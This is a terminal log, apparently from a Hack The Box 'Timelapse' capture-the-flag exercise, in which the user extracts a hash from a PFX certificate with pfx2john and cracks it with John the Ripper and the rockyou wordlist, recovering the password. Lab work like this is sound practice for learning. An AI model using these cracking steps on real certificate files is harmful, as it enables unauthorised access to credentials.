 ┌──(kali㉿kali)-[~/Desktop/ctf/htb/timelapse]
└─$ sudo pfx2john legacyy_dev_auth.pfx > legacyy.hash
┌──(kali㉿kali)-[~/Desktop/ctf/htb/timelapse]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt l
stat: l: No such file or directory
┌──(kali㉿kali)-[~/Desktop/ctf/htb/timelapse]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt legacyy.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:03:27 DONE (2022-06-20 12:25) 0.004826g/s 15594p/s 15594c/s 15594C/s thuglife06..thug211
Use the "--show" option to display all of the cracked passwords reliably
Session completed.